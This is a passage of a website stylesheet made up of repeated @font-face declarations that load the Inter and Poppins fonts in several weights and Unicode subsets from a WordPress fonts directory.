  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
